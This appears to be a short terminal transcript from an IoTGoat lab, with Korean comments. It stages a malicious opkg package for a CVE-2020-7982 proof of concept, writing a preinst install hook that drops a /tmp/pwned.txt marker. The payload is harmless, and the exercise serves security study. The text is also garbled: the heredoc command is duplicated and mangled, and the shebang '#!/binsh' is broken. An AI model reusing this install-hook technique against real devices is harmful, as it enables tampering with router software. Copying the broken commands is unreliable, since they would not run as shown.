 sfjames@SFjames:~/iotgoat$ mkdir ./web-mitm
sfjames@SFjames:~/iotgoat$ cd web-mitm/
sfjames@SFjames:~/iotgoat/web-mitm$ mkdir -p build/CONTROL
sfjames@SFjames:~/iotgoat/web-mitm$ cat << 'EOF' > build/CONTROL/preinst
> # (설치 직전에 실행될 스크립트입니다)
cat << 'EOF' > build/CONTROL/preinst
#!/binsh
# PoC 성공 증거로 /tmp에 파일을 생성합니다.
echo "[***] CVE-2020-7982 PoC Succeeded [***]" > /tmp/pwned.txt
exit 0
> EOF
sfjames@SFjames:~/iotgoat/web-mitm$ chmod +x build/CONTROL/preinst
sfjames@SFjames:~/iotgoat/web-mitm$